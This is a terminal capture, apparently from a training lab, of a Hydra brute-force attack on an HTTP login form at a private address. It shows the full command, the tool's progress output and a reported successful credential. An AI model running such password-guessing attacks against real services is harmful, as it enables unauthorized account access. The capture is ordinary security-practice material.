 └─$ hydra -L list-usernames.txt -P list_comple2.txt 10.10.141.85 -s 8080 http-post-form "/login:username=^USE
R^&password=^PASS^:Error" -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-27 14:17:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 235830 login tries (l:3/p:78610), ~3685 tries per task
[DATA] attacking http-post-form://10.10.141.85:8080/login:username=^USER^&password=^PASS^:Error
[STATUS] 3767.00 tries/min, 3767 tries in 00:01h, 232063 to do in 01:02h, 64 active
[STATUS] 3749.33 tries/min, 11248 tries in 00:03h, 224582 to do in 00:60h, 64 active
[STATUS] 3741.43 tries/min, 26190 tries in 00:07h, 209640 to do in 00:57h, 64 active
[STATUS] 3742.80 tries/min, 56142 tries in 00:15h, 179688 to do in 00:49h, 64 active
[8080][http-post-form] host: 10.10.141.85 login: @securesolacoders.no password:
2